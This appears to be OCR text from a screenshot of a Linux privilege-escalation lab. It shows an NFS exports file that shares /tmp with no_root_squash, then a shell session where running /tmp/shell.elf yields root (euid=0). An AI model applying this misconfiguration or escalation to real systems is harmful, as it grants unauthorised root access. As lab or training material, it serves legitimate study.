 #
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz  shell.elf  useless
user@debian:/tmp$ /tmp/shell.elf
user@debian:/tmp$ exit
exit
user@debian:/tmp$ /tmp/shell.elf
user@debian:/tmp$ exit
exit
user@debian:/tmp$ /tmp/shell.elf
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30
(dip),44(video),46(plugdev),1000(user)
bash-4.1#
64
ENG
19:44
03/22/2025